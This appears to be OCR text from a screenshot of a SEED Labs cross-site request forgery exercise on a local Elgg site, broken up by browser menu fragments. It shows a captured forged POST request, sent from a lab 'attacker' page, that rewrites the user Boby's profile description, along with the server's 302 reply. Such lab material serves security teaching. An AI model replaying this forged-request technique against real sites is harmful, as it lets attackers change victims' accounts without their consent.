 Firefox Web Browser
En
11:44 PM
Web Security La
CSE 643 (25 u
Cross-Site Requ
Web_Basics.pdf
CSRF.pdf
Web_CSRF_Elgg
Boby : CSRF L
Boby : CSRF L
www.csrflabelgg.com/profile/boby
Search
Most Visited
Software Security Labs
Network Security Labs
Web Security Labs
Mobile Security Labs
Cryptography Labs
Account »
CSRF La
Activity
Blogs
Book
Live HTTP headers
Headers
Generator
Config
About
HTTP Headers
http://www.csrflabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Referer: http://www.csrflabattacker.com/task2.html
Cookie: gvc=917vr2573706343008524; Elgg=bgsme8k69dlq6cure1k54h9c05
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Boby&description=I+endorse+SEED+projects&accesslevel%5Bdescription%5D=2&guid=43: undefined
HTTP/1.1 302 Found
Date: Sun, 05 Nov 2017 03:44:05 GMT
Save All...
Replay...
Capture
Clear
Close
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Twitter username: tweet_boby
About me
I endorse SEED projects